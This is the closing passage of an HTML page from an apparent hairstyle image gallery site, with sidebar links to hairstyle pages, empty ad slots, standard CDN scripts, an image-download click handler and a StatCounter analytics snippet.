													<li class="list-group-item"><a href="/how-to-cut-diane-keaton-hairstyle.html">How To Cut Diane Keaton Hairstyle</a></li>
													<li class="list-group-item"><a href="/hard-cut-hairstyle-blonde.html">Hard Cut Hairstyle Blonde</a></li>
													<li class="list-group-item"><a href="/hipster-hairstyles-braids.html">Hipster Hairstyles Braids</a></li>
													<li class="list-group-item"><a href="/hairstyle-with-long-skirt.html">Hairstyle With Long Skirt</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-men-with-a-line.html">Hairstyles For Men With A Line</a></li>
													<li class="list-group-item"><a href="/men-medium-hairstyle-short-sides.html">Men Medium Hairstyle Short Sides</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-dark-purple-hair-color.html">Long Hairstyles Dark Purple Hair Color</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>